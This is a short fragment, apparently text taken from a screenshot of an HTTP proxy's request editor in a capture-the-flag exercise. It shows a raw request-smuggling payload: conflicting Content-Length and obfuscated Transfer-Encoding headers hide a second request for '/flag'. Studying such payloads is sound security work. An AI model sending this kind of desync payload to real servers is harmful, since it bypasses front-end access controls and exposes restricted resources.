 Request
Pretty Raw Hex
\n
1 GET /404 HTTP/1.1 \r \n
2 Host: we_do_not_need_host \r \n
3 Content-Length: 54 \r \n
4 Transfer-Encoding: 0b chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 GET /flag HTTP/1.1 \r \n
9 Host: we_do_not_need_host \r \n
10 \r \n
11